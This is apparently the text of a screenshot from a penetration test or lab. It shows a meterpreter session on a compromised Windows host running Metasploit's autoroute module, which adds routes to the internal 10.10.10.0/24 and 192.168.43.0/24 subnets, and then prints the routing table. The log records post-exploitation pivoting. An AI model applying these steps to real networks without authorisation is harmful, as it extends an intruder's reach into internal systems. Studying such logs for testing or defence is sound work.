 meterpreter > run post/multi/manage/autoroute
[!] SESSION may not be compatible with this module:
[!]  * incompatible session platform: windows
WeblogicSc...
[*] Running module against WEB
[*] Searching for subnets to autoroute.
[+] Route added to subnet 10.10.10.0/255.255.255.0 from host's routing table.
[+] Route added to subnet 192.168.43.0/255.255.255.0 from host's routing table.
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
====================
Subnet Netmask Gateway
------ ------- -------
RECON
10.10.10.0 255.255.255.0 Session 5
192.168.43.0 255.255.255.0 Session 5
meterpreter >